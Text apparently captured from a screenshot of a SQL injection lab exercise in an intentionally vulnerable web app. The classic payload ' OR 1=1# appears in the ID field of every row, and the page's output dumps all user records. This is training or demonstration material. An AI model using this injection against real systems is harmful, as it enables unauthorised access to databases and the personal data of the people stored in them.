 User ID: Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith